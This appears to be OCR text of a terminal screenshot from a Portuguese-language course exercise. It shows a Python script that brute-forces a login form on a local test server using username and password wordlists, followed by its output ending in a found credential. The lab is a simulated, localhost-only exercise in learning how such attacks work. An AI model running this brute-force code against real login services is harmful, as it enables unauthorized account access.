 20:19
4G
29
rver
import urllib.parse
~/desafio-dio $ cat <<EOF > ataque_bruteforce.py
import urllib.request
import urllib.parse
import urllib.error
url = "http://127.0.0.1:8080"
with open("usuarios.txt") as u_file:
    usuarios = [linha.strip() for linha in u_file]
with open("senhas.txt") as s_file:
    senhas = [linha.strip() for linha in s_file]
print("Iniciando ataque de Brute Force simulado...\n")
for user in usuarios:
    for pwd in senhas:
        dados = urllib.parse.urlencode({'user': user,
'pass': pwd}).encode('utf-8')
        req = urllib.request.Request(url, data=dados,
method='POST')
        try:
            with urllib.request.urlopen(req) as resp:
                if resp.status == 200:
                    print(f"[+] CREDENCIAL ENCONTRADA!
 Usuario: {user} | Senha: {pwd}")
                    exit()
        except urllib.error.HTTPError:
            print(f"[-] Tentativa falhou: {user}:{pwd}
")
EOF
~/desafio-dio $ python servidor_alvo.py &
python ataque_bruteforce.py
[1] 20317
Servidor alvo rodando em http://127.0.0.1:8080...
Iniciando ataque de Brute Force simulado...
[-] Tentativa falhou: admin:123456
[-] Tentativa falhou: admin:admin123
[-] Tentativa falhou: admin:senha123
[-] Tentativa falhou: admin:dio2026
[-] Tentativa falhou: admin:qwerty
[-] Tentativa falhou: dill:123456
[-] Tentativa falhou: dill:admin123
[-] Tentativa falhou: dill:senha123
[+] CREDENCIAL ENCONTRADA! Usuario: dill | Senha: dio2
026
~/desafio-dio $